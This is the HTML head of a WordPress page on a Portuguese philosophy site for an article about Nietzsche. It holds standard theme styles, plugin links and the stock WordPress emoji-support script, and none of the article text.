

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/nietzschevera.shtml
body_size: 27407
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Nietzsche, o último filósofo &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; Nietzsche, o último filósofo" href="https://www.consciencia.org/nietzschevera.shtml/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"92c9342954","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/nietzschevera.shtml" />
<link rel='shortlink' href='https://www.consciencia.org/?p=97' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fnietzschevera.shtml" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fnietzschevera.shtml&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "veravassouras"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769908349"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
